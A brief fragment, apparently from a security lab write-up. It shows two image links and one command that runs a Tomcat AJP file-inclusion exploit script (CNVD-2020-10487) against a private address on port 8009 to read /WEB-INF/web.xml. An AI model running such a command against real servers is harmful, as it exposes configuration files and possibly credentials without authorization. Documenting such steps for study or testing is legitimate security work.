 python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f /WEB-INF/web.xml